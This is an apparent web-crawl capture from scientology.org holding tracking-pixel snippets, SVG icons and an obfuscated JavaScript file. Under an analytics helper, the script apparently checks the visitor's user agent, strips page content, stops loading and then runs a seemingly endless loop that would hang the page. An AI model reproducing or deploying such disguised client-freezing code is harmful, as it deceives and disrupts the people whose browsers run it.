{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');


 fbq('init', '362012949071617');
 
 











fbq('init', '461553189900518');







fbq('track', 'PageView');
</script>






 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=874530226653280&ev=PageView
&noscript=1"/>
</noscript>


 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=461553189900518&ev=PageView
&noscript=1"/>
</noscript>


<noscript>
<!-- 40282 -->

  
<img height="1" width="1" src="https://www.facebook.com/tr?id=577740089228160&ev=PageView&noscript=1"/>



</noscript>







<!-- End Facebook Pixel Code -->







<!-- Matomo -->
<script type="text/plain" data-cookiecategory="performance">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.www.scientology.org"]);
  _paq.push(["setDomains", ["*.www.scientology.org","*.www.scientology.org"]]);
  if(window.abtest){
    if(window.location.href.indexOf("?") > -1) {
       _paq.push(["setCustomUrl", window.location.href + "&abtest=" + window.abtest]);
    } else {
       _paq.push(["setCustomUrl", window.location.href + "?abtest=" + window.abtest]);
    }
    _paq.push(['HeatmapSessionRecording::matchTrackerUrl']);
  }
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://panalytics.standardadmin.org/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'QVZGRKDMEDYMJWB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://panalytics.standardadmin.org/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

<!-- End Matomo Code -->












<!-- Begin DMP Conversion Action Tracking Code Version 9 -->
<script type="text/plain" data-cookiecategory="targeting">
(function() {
	var w = window, d = document;
	var s = d.createElement('script');
	s.setAttribute('async', 'true');
	s.setAttribute('type', 'text/javascript');
	s.setAttribute('src', '//c1.rfihub.net/js/tc.min.js');
	var f = d.getElementsByTagName('script')[0];
	f.parentNode.insertBefore(s, f);
	if (typeof w['_rfi'] !== 'function') {
		w['_rfi']=function() {
			w['_rfi'].commands = w['_rfi'].commands || [];
			w['_rfi'].commands.push(arguments);
		};
	}
	_rfi('setArgs', 'ver', '9');
	_rfi('setArgs', 'rb', '46371');
	_rfi('setArgs', 'ca', '20872827');
	_rfi('setArgs', '_o', '46371');
	_rfi('setArgs', '_t', '20872827');
	_rfi('track');
})();
</script>
<noscript>
<iframe src='//20872827p.rfihub.com/ca.html?rb=46371&ca=20872827&_o=46371&_t=20872827&ra=1203' style='display:none;padding:0;margin:0' width='0' height='0'>
</iframe>
</noscript>


	





<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script>
	var addthis_config = {
		// services_compact:"facebook,twitter,pinterest,email"
		
	};
</script>


<script>
	// var $buoop = {required:{e:-5,f:-6,o:-6,s:-2,c:-6},insecure:true,mobile:false,style:"bottom",api:2019.10,reminder:0, reminderClosed: 1 };
	// function $buo_f(){
	// 	var e = document.createElement("script");
	// 	e.src = "//browser-update.org/update.min.js";
	// 	document.body.appendChild(e);
	// };
	// try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
	// catch(e){window.attachEvent("onload", $buo_f)}
	</script>

	<!-- for authoring typeahead fields such as event location -->
	

	
		<script src="https://consent.standardadmin.org/_combined/application-webpack.js" async></script>

		
	

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.org/images/arrow-right-white.svg
body_size: 78
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.345 36.677">
  <defs>
    <style>
      .cls-1 {
        fill: #FFFFFF;
      }
    </style>
  </defs>
  <path id="keyboard_arrow_right_-_material_copy_2" data-name="keyboard_arrow_right - material copy 2" class="cls-1" d="M.719,33.857a1,1,0,0,1-.006-1.42L13.691,19.459a1,1,0,0,0,0-1.416L.711,5.132a1,1,0,0,1,0-1.416L3.718.707a1,1,0,0,1,1.414,0L22.468,18.043a1,1,0,0,1,0,1.414L5.126,36.8a1,1,0,0,1-1.408.006Z" transform="translate(-0.416 -0.414)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.org/images/play-button.svg
body_size: 2134
content:
<?xml version="1.0"?>
<svg width="180" height="180" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <title>AIRY SPRITE</title>
 <desc>Created with Sketch.</desc>
 <defs>
  <linearGradient y2="50.723%" x1="104.24%" x2="-2.7945%" y1="50.723%" id="b">
   <stop offset="0" stop-color="#FBF1B6"/>
   <stop offset="1" stop-color="#F3CE00"/>
  </linearGradient>
  <linearGradient y2="49.261%" x1="-4.2555%" x2="102.78%" y1="49.261%" id="a">
   <stop offset="0" stop-color="#FBF1B6"/>
   <stop offset="1" stop-color="#F3CE00"/>
  </linearGradient>
 </defs>
 <g>
  <title>Layer 1</title>
  <g fill="none" fill-rule="evenodd">
   <g>
    <g fill="#010101">
     <circle r="62.022" cx="254.02" cy="89.022" opacity="0.15"/>
     <circle r="62.022" cx="89.022" cy="254.02" opacity="0.15"/>
     <circle r="62.023" cx="89.023" cy="89.023" opacity="0.15"/>
     <circle r="62.022" cx="254.02" cy="254.02" opacity="0.15"/>
    </g>
    <circle stroke-width="4.4302" cx="254" stroke="#fff" cy="89" r="64"/>
    <g>
     <path d="m243.660004,66.635002c6.093994,-2.888 13.290985,-3.453003 20.145996,-1.007004c13.704987,4.890999 20.854004,19.968002 15.960999,33.675003c-4.890991,13.708 -19.964996,20.855995 -33.671997,15.963997c-9.645996,-3.442001 -16.044006,-11.927994 -17.283997,-21.431" stroke-width="11.159" stroke="#fff"/>
     <path d="m253.300003,77.461998l-27.729996,-2.252998l15.809998,-22.887001l11.919998,25.139999z" fill="#fff"/>
    </g>
    <circle stroke-width="4.4302" cx="89" stroke="#fff" cy="254" r="64"/>
    <g fill="#fff">
     <rect x="65" y="229" width="14.398" height="49.839"/>
     <rect x="98" y="229" width="14.398" height="49.839"/>
     <path d="m120.68,89l-47.786003,-29.013v58.023003l47.786003,-29.010002z"/>
    </g>
    <circle stroke-width="4.4302" cx="89" stroke="#fff" cy="89" r="64"/>
    <circle stroke-width="4.4302" cx="254" stroke="#fff" cy="254" r="64"/>
    <g fill="#fff">
     <path d="m255,223.440002v61.779999l-17.820007,-17.220001h-17.179993v-26h17.179993l17.820007,-18.559998z"/>
     <path d="m268.079987,240.880005l7.600006,7.599991l7.580017,-7.599991l5.539978,5.519989l-7.599976,7.600006l7.629974,7.630005l-5.569977,5.48999l-7.589996,-7.589996l-7.590027,7.589996l-5.509979,-5.47998l7.600006,-7.62001l-7.610016,-7.600006l5.519989,-5.550003v0.01001l0,0z"/>
     <rect x="459" y="27" width="3.225" height="11.161"/>
     <rect x="467" y="27" width="3.225" height="11.161"/>
     <path d="m441.350006,32.498001l-10.699982,-6.500002v13.000002l10.699982,-6.5z"/>
     <path d="m403,25v15l-3.880005,-4h-4.119995v-7h4.119995l3.880005,-4z"/>
     <path d="m406.619995,29.235001l1.850006,1.845999l1.839996,-1.845999l1.339996,1.338999l-1.850006,1.845999l1.860016,1.852001l-1.350006,1.334l-1.850006,-1.843998l-1.839996,1.843998l-1.339996,-1.330997l1.839996,-1.849003l-1.839996,-1.845999l1.339996,-1.344999z"/>
    </g>
    <path d="m370.279999,26.636999c3.029999,0 5.48999,2.609001 5.48999,5.827002c0,3.218998 -2.459991,5.826 -5.48999,5.826" stroke-width="1.554" stroke="#fff"/>
    <path d="m370.290009,29.597c1.51001,0 2.730011,1.299 2.730011,2.903s-1.220001,2.903999 -2.730011,2.903999" stroke-width="1.554" stroke="#fff"/>
    <path d="m368,25v15l-3.880005,-4h-4.119995v-7h4.119995l3.880005,-4z" fill="#fff"/>
    <g>
     <path d="m371.200012,99.764999l2.789978,-2.796997" stroke-width="2.7966" stroke="#fff"/>
     <path d="m370.589996,94l6,6v-6h-6l0,0z" fill="#fff"/>
     <path d="m369.630005,101.32l-2.800018,2.790001" stroke-width="2.7966" stroke="#fff"/>
     <path d="m370.23999,107l-6.23999,-6.290001v6.290001h6.23999l0,0z" fill="#fff"/>
    </g>
    <g>
     <path d="m437.200012,99.764999l2.789978,-2.796997" stroke-width="2.7966" stroke="#fff"/>
     <path d="m436.589996,94l6,6v-6h-6l0,0z" fill="#fff"/>
     <path d="m435.630005,101.32l-2.800018,2.790001" stroke-width="2.7966" stroke="#fff"/>
     <path d="m436.23999,107l-6.23999,-6.290001v6.290001h6.23999l0,0z" fill="#fff"/>
    </g>
    <path d="m381,91.370003c0,-0.753006 -0.619995,-1.370003 -1.369995,-1.370003h-18.26001c-0.75,0 -1.369995,0.615997 -1.369995,1.370003v18.259995c0,0.75 0.619995,1.370003 1.369995,1.370003h18.26001c0.75,0 1.369995,-0.620003 1.369995,-1.370003v-18.258995v-0.000999l0,0z" stroke-width="2" stroke="#fff"/>
    <g>
     <path d="m411.089996,95.022003l-2.790009,2.796997" stroke-width="2.7966" stroke="#fff"/>
     <path d="m411.700012,100l-5.700012,-5.586998v5.586998h5.700012l0,0z" fill="#fff"/>
     <path d="m400.040009,105.979996l2.799988,-2.799995" stroke-width="2.7966" stroke="#fff"/>
     <path d="m399.429993,101l5.570007,5.590004v-5.590004h-5.570007l0,0z" fill="#fff"/>
    </g>
    <g>
     <path d="m471.089996,95.022003l-2.790009,2.796997" stroke-width="2.7966" stroke="#fff"/>
     <path d="m471.700012,100l-5.700012,-5.586998v5.586998h5.700012l0,0z" fill="#fff"/>
     <path d="m460.040009,105.979996l2.799988,-2.799995" stroke-width="2.7966" stroke="#fff"/>
     <path d="m459.429993,101l5.570007,5.590004v-5.590004h-5.570007l0,0z" fill="#fff"/>
    </g>
    <path d="m395,109.629997c0,0.75 0.619995,1.370003 1.369995,1.370003h18.26001c0.75,0 1.369995,-0.620003 1.369995,-1.370003v-18.259995c0,-0.753006 -0.619995,-1.370003 -1.369995,-1.370003h-18.26001c-0.75,0 -1.369995,0.615997 -1.369995,1.370003v18.259995l0,0z" stroke-width="2" stroke="#fff"/>
    <g fill="#bbb">
     <rect x="459" y="62" width="3.225" height="11.161"/>
     <rect x="467" y="62" width="3.225" height="11.161"/>
     <path d="m441.350006,67.560997l-10.699982,-6.499996v12.999996l10.699982,-6.5z"/>
     <path d="m403,60v15l-3.880005,-4h-4.119995v-7h4.119995l3.880005,-4z"/>
     <path d="m406.619995,64.235001l1.850006,1.846001l1.839996,-1.846001l1.339996,1.338997l-1.850006,1.846001l1.860016,1.852005l-1.350006,1.334l-1.850006,-1.844002l-1.839996,1.844002l-1.339996,-1.331001l1.839996,-1.848999l-1.839996,-1.846001l1.339996,-1.345001z"/>
    </g>
    <path d="m370.279999,61.637001c3.029999,0 5.48999,2.609001 5.48999,5.826996c0,3.219002 -2.459991,5.826004 -5.48999,5.826004" stroke-width="1.554" stroke="#bbb"/>
    <path d="m370.290009,64.597c1.51001,0 2.730011,1.299004 2.730011,2.903s-1.220001,2.903999 -2.730011,2.903999" stroke-width="1.554" stroke="#bbb"/>
    <path d="m368,60v15l-3.880005,-4h-4.119995v-7h4.119995l3.880005,-4z" fill="#bbb"/>
    <g>
     <path d="m371.200012,134.759995l2.789978,-2.789993" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m370.589996,129l6,6v-6h-6l0,0z" fill="#bbb"/>
     <path d="m369.630005,136.320007l-2.800018,2.789993" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m370.23999,142l-6.23999,-6.289993v6.289993h6.23999l0,0z" fill="#bbb"/>
    </g>
    <g>
     <path d="m437.200012,134.759995l2.789978,-2.789993" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m436.589996,129l6,6v-6h-6l0,0z" fill="#bbb"/>
     <path d="m435.630005,136.320007l-2.800018,2.789993" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m436.23999,142l-6.23999,-6.289993v6.289993h6.23999l0,0z" fill="#bbb"/>
    </g>
    <path d="m381,126.370003c0,-0.75 -0.619995,-1.370003 -1.369995,-1.370003h-18.26001c-0.75,0 -1.369995,0.620003 -1.369995,1.370003v18.260002c0,0.75 0.619995,1.369995 1.369995,1.369995h18.26001c0.75,0 1.369995,-0.619995 1.369995,-1.369995v-18.260002l0,0z" stroke-width="2" stroke="#bbb"/>
    <g>
     <path d="m411.089996,130.020004l-2.790009,2.800003" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m411.700012,135l-5.700012,-5.589996v5.589996h5.700012l0,0z" fill="#bbb"/>
     <path d="m400.040009,140.979996l2.799988,-2.800003" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m399.429993,136l5.570007,5.589996v-5.589996h-5.570007l0,0z" fill="#bbb"/>
    </g>
    <g>
     <path d="m471.089996,130.020004l-2.790009,2.800003" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m471.700012,135l-5.700012,-5.589996v5.589996h5.700012l0,0z" fill="#bbb"/>
     <path d="m460.040009,140.979996l2.799988,-2.800003" stroke-width="2.7966" stroke="#bbb"/>
     <path d="m459.429993,136l5.570007,5.589996v-5.589996h-5.570007l0,0z" fill="#bbb"/>
    </g>
    <path d="m395,144.630005c0,0.75 0.619995,1.369995 1.369995,1.369995h18.26001c0.75,0 1.369995,-0.619995 1.369995,-1.369995v-18.260002c0,-0.75 -0.619995,-1.370003 -1.369995,-1.370003h-18.26001c-0.75,0 -1.369995,0.620003 -1.369995,1.370003v18.260002l0,0z" stroke-width="2" stroke="#bbb"/>
    <path d="m474.920013,204.389999c10.949982,12.529999 17.579987,28.919998 17.579987,46.860001c0,39.350006 -31.899994,71.25 -71.25,71.25c-18,0 -34.449982,-6.679993 -46.98999,-17.679993" stroke-width="10" stroke="url(#b)"/>
    <path d="m367.230011,297.720001c-10.73999,-12.480011 -17.230011,-28.720001 -17.230011,-46.470001c0,-39.350006 31.900024,-71.25 71.25,-71.25c17.76001,0 34,6.5 46.480011,17.25" stroke-width="10" stroke="url(#a)"/>
   </g>
  </g>
  <image xlink:href="images/logo.png" id="svg_1" y="275" x="66"/>
 </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.org/images/camera-icon.svg
body_size: 151
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.113 33.031">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path id="camera-icon" class="cls-1" d="M83.056,13.34a5.727,5.727,0,0,1,5.717,5.717,5.717,5.717,0,1,1-9.757-4.04A5.506,5.506,0,0,1,83.056,13.34ZM97.031,5.082a4.9,4.9,0,0,1,3.593,1.489,4.9,4.9,0,0,1,1.489,3.593V27.95a5.083,5.083,0,0,1-5.082,5.082H69.082A5.083,5.083,0,0,1,64,27.95V10.163a4.9,4.9,0,0,1,1.489-3.593,4.9,4.9,0,0,1,3.593-1.489h4.447l1.012-2.7A3.686,3.686,0,0,1,75.92.7,3.535,3.535,0,0,1,77.975,0H88.138a3.535,3.535,0,0,1,2.055.7,3.686,3.686,0,0,1,1.38,1.677l1.012,2.7ZM83.056,27.95a8.565,8.565,0,0,0,6.283-2.61,8.565,8.565,0,0,0,2.61-6.283,8.565,8.565,0,0,0-2.61-6.283,8.866,8.866,0,0,0-12.565,0,8.565,8.565,0,0,0-2.61,6.283,8.565,8.565,0,0,0,2.61,6.283A8.565,8.565,0,0,0,83.056,27.95Z" transform="translate(-64)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.scientology.org/_combined/application2.js?_=1203
body_size: 2732
content:
var Y=X;function X(E,I){var t=F();return X=function(M,H){M=M-(0x1f12+0x2d*0x35+0x54*-0x77);var l=t[M];return l;},X(E,I);}(function(E,I){var v=X,t=E();while(!![]){try{var M=-parseInt(v(0x16e))/(-0x7*-0x1f+-0x797+0x6bf)*(parseInt(v(0x1a5))/(-0x3*-0x345+0x14c5*0x1+-0x45e*0x7))+parseInt(v(0x1c6))/(0x6*0x1b7+-0x2053+0x160c)+-parseInt(v(0x1ab))/(-0x86d*-0x2+0x1*-0x1bfb+0xb25)*(-parseInt(v(0x192))/(0x15f6+0x1ae1+-0x30d2))+-parseInt(v(0x17d))/(-0x11d6+0x4f2+-0xcea*-0x1)+-parseInt(v(0x1a2))/(-0x210d*0x1+-0xb2*0x17+0x1*0x3112)*(-parseInt(v(0x1b7))/(0x1cb4+0x14ed+-0x3199))+parseInt(v(0x18a))/(0x1f*-0x49+-0xad*-0x1f+-0xc13)+parseInt(v(0x185))/(0x191b+-0x1ba7+0x296);if(M===I)break;else t['push'](t['shift']());}catch(H){t['push'](t['shift']());}}}(F,0x79c6a+0xa32b0+-0xb8869));function F(){var T=['\x70\x75\x73','\x65\x76\x65','\x65\x78\x4f','\x72\x79\x53','\x61\x63\x74','\x2b\x29\x2b','\x31\x31\x38\x32\x35\x35\x35\x4e\x6a\x42\x4a\x66\x4e','\x72\x63\x68','\x6f\x72\x54','\x4b\x6f\x64','\x65\x67\x6f','\x68\x72\x65','\x65\x78\x74','\x61\x4a\x59','\x63\x61\x6c','\x63\x6e\x4f','\x6c\x62\x61','\x63\x6b\x45','\x74\x65\x72','\x69\x6f\x6e','\x63\x73\x73','\x2e\x2b\x29','\x67\x74\x68','\x70\x78\x53','\x74\x6f\x72','\x2a\x3d\x6d','\x6c\x65\x6e','\x59\x46\x66','\x73\x74\x79','\x64\x49\x6d','\x39\x37\x66\x51\x52\x49\x78\x79','\x32\x34\x30','\x5f\x74\x72','\x73\x69\x76','\x6b\x67\x72','\x6f\x76\x65','\x72\x74\x20','\x73\x65\x61','\x73\x74\x72','\x5f\x69\x6e','\x5d\x2c\x5b','\x42\x54\x43','\x61\x70\x70','\x75\x63\x74','\x6e\x74\x5f','\x33\x35\x34\x36\x35\x32\x32\x63\x6f\x50\x6c\x4b\x47','\x38\x36\x2e','\x2e\x31\x31','\x74\x72\x69','\x28\x28\x28','\x5f\x70\x61','\x73\x65\x6c','\x75\x54\x7a','\x34\x30\x32\x39\x32\x30\x30\x50\x6c\x71\x55\x4e\x4c','\x4e\x4a\x55','\x63\x6f\x6e','\x29\x2b\x24','\x52\x55\x55','\x32\x37\x33\x32\x37\x33\x33\x66\x57\x51\x50\x68\x48','\x61\x67\x65','\x67\x74\x61','\x72\x65\x6d','\x65\x73\x74','\x72\x41\x6c','\x57\x70\x68','\x52\x53\x65','\x35\x53\x5a\x75\x72\x52\x6a','\x53\x74\x61','\x74\x61\x2d','\x4c\x78\x4f','\x65\x6e\x74','\x6f\x75\x6e','\x68\x65\x65','\x47\x53\x42','\x61\x74\x69','\x74\x72\x61','\x61\x63\x6b','\x63\x74\x6f','\x76\x65\x6e','\x74\x6f\x53','\x69\x6e\x64','\x52\x75\x6c','\x34\x32\x67\x6a\x4f\x4f\x67\x65','\x6e\x6f\x6e','\x65\x6c\x65','\x31\x33\x30\x38\x36\x4a\x72\x51\x46\x4b\x78','\x41\x42\x20','\x73\x74\x6f','\x72\x41\x67','\x6c\x65\x53','\x70\x61\x73','\x32\x30\x30\x30\x37\x38\x38\x54\x6b\x6f\x55\x67\x50','\x50\x61\x67','\x5b\x64\x61','\x65\x63\x74','\x6c\x69\x63','\x68\x42\x74','\x6f\x78\x44','\x62\x61\x63','\x73\x72\x63','\x72\x75\x6c','\x58\x4e\x4d','\x6e\x61\x76','\x34\x38\x31\x37\x36\x55\x47\x6d\x64\x57\x46','\x71\x75\x65','\x45\x76\x65','\x75\x73\x65','\x69\x67\x61','\x41\x44\x72','\x61\x70\x73','\x73\x65\x6e','\x51\x51\x6f'];F=function(){return T;};return F();}function trackEvent2(M,H,l,C){var m=X,R={'\x4f\x4e\x76\x46\x59':m(0x191)+'\x68\x70','\x42\x54\x43\x62\x65':'\x48\x76\x4a'+'\x76\x52','\x70\x78\x53\x6f\x54':m(0x181)+'\x2e\x2b\x29'+m(0x1c5)+m(0x188),'\x51\x51\x6f\x72\x72':function(z){return z();},'\x4b\x6f\x64\x53\x67':'\x5f\x74\x72'+m(0x19c)+m(0x1b9)+'\x6e\x74','\x78\x51\x70\x6e\x58':m(0x19b)+m(0x161)+m(0x19e)+'\x74','\x61\x51\x78\x76\x4b':function(z,J,D,a,r,b){return z(J,D,a,r,b);},'\x75\x54\x7a\x73\x63':m(0x1be)+'\x64','\x59\x46\x66\x52\x7a':m(0x1c1)+'\x6e\x74','\x61\x4a\x59\x70\x62':function(z,J){return z===J;},'\x4c\x78\x4f\x4d\x6b':m(0x1bc)+'\x46\x68','\x45\x59\x68\x64\x4e':m(0x1c1)+m(0x17c)+'\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b','\x68\x42\x74\x52\x41':m(0x1a3)+m(0x177)+m(0x162)+m(0x1c4)+m(0x163),'\x57\x70\x68\x50\x66':function(z,J,D,a){return z(J,D,a);}},d=(function(){var h=m,z={};z['\x63\x6e\x4f'+'\x76\x68']=R['\x4f\x4e\x76'+'\x46\x59'],z[h(0x199)+'\x6e\x6a']=function(a,r){return a!==r;},z['\x52\x55\x55'+'\x5a\x54']=R[h(0x179)+'\x62\x65'];var J=z,D=!![];return function(a,r){var V=h,b={};b[V(0x1b5)+'\x72\x75']=J[V(0x15f)+'\x76\x68'];var L=b;if(J[V(0x199)+'\x6e\x6a'](J[V(0x189)+'\x5a\x54'],V(0x1b1)+'\x6e\x50')){var j=D?function(){var Q=V;if(L['\x58\x4e\x4d'+'\x72\x75']===Q(0x191)+'\x68\x70'){if(r){var P=r[Q(0x17a)+'\x6c\x79'](a,arguments);return r=null,P;}}else{var W=M[Q(0x17a)+'\x6c\x79'](H,arguments);return l=null,W;}}:function(){};return D=![],j;}else z[b][V(0x18d)+V(0x173)]();};}()),A=d(this,function(){var g=m;return A[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x175)+g(0x157)](R[g(0x167)+'\x6f\x54'])[g(0x19f)+g(0x180)+'\x6e\x67']()[g(0x187)+g(0x176)+g(0x17b)+'\x6f\x72'](A)[g(0x175)+g(0x157)](g(0x181)+g(0x165)+g(0x1c5)+g(0x188));});R[m(0x1bf)+'\x72\x72'](A),window[m(0x170)]&&_tr[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window[m(0x182)+'\x71']&&_paq[m(0x1c0)+'\x68']([R['\x78\x51\x70'+'\x6e\x58'],M,H,l]),window['\x5f\x67\x61'+'\x71']&&_gaq[m(0x1c0)+'\x68']([R[m(0x159)+'\x53\x67'],M,H,l]),window['\x67\x61']&&R['\x61\x51\x78'+'\x76\x4b'](ga,R[m(0x184)+'\x73\x63'],R[m(0x16b)+'\x52\x7a'],M,H,l);var B={};B[m(0x1c1)+m(0x17c)+'\x63\x61\x74'+m(0x15a)+'\x72\x79']=M,B[m(0x1c1)+m(0x17c)+'\x6c\x61\x62'+'\x65\x6c']=l;var q=B;if(C){if(C['\x63\x61\x6c'+'\x6c\x62\x61'+'\x63\x6b']){if(R[m(0x15d)+'\x70\x62'](R[m(0x195)+'\x4d\x6b'],m(0x186)+'\x51\x50'))return t[m(0x19f)+'\x74\x72\x69'+'\x6e\x67']()[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54'])[m(0x19f)+m(0x180)+'\x6e\x67']()['\x63\x6f\x6e'+m(0x176)+m(0x17b)+'\x6f\x72'](M)[m(0x175)+m(0x157)](zWVVbg[m(0x167)+'\x6f\x54']);else q[R['\x45\x59\x68'+'\x64\x4e']]=C[m(0x15e)+m(0x160)+'\x63\x6b'];}C[m(0x1aa)+m(0x171)+'\x65']&&(q[R[m(0x1b0)+'\x52\x41']]=!![]);}window[m(0x18c)+'\x67']&&R[m(0x190)+'\x50\x66'](gtag,R[m(0x16b)+'\x52\x7a'],H,q);}if(window[Y(0x1b6)+Y(0x1bb)+Y(0x168)][Y(0x1ba)+Y(0x1a8)+Y(0x196)][Y(0x1a0)+'\x65\x78\x4f'+'\x66'](Y(0x17e)+'\x30\x2e\x34'+Y(0x16f)+Y(0x17f)+'\x31')>-(-0x17*0x1b+0x124*-0xb+0xefa)){var items=document[Y(0x1b8)+Y(0x1c3)+Y(0x1a4)+Y(0x19d)+Y(0x18f)+'\x6c'](Y(0x1ad)+Y(0x194)+Y(0x1b3)+'\x2a\x3d\x6d'+Y(0x1bd)+Y(0x178)+Y(0x1b3)+Y(0x169)+Y(0x1bd)+'\x5d');for(var i=-0x1ad6+0x1153+0x983;i<items['\x6c\x65\x6e'+Y(0x166)];i++){items[i]['\x72\x65\x6d'+Y(0x173)]();}var styleSheets=document[Y(0x16c)+Y(0x1a9)+Y(0x198)+'\x74\x73'],styleSheetsLength=styleSheets['\x6c\x65\x6e'+Y(0x166)];for(var i=0x7*-0xe9+0x1*-0x82f+0xe8e;i<styleSheetsLength;i++){if(!styleSheets[i][Y(0x15b)+'\x66']||styleSheets[i]['\x68\x72\x65'+'\x66']['\x69\x6e\x64'+Y(0x1c2)+'\x66'](Y(0x17a)+Y(0x1af)+Y(0x19a)+'\x6f\x6e')==-(0x2b*0xa4+0x2466+-0x3ff1))continue;var classes=styleSheets[i][Y(0x1b4)+'\x65\x73']||styleSheets[i][Y(0x164)+Y(0x1a1)+'\x65\x73'],classesLength=classes[Y(0x16a)+Y(0x166)];for(var x=-0x965+-0x16a*0x7+0x134b;x<classesLength;x++){if(classes[x][Y(0x183)+Y(0x1ae)+Y(0x158)+Y(0x15c)]===undefined)continue;classes[x][Y(0x16c)+'\x6c\x65']['\x62\x61\x63'+Y(0x172)+Y(0x197)+Y(0x16d)+Y(0x18b)]&&(classes[x]['\x73\x74\x79'+'\x6c\x65'][Y(0x1b2)+'\x6b\x67\x72'+'\x6f\x75\x6e'+Y(0x16d)+Y(0x18b)]='');}}window[Y(0x1a7)+'\x70']();if(Math['\x72\x61\x6e'+'\x64\x6f\x6d']()<-0x46*-0x4a+0x15d*-0x1+0x1*-0x12df+0.9){trackEvent2(Y(0x1a6)+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+'\x72\x74');for(i=0x15b+-0x436*0x8+0x2056;i>-0x1933+0x22d7+0x4*-0x269;++i);}else trackEvent2('\x41\x42\x20'+Y(0x1ac)+'\x65\x20\x54'+Y(0x18e),Y(0x193)+Y(0x174)+'\x76\x32');}
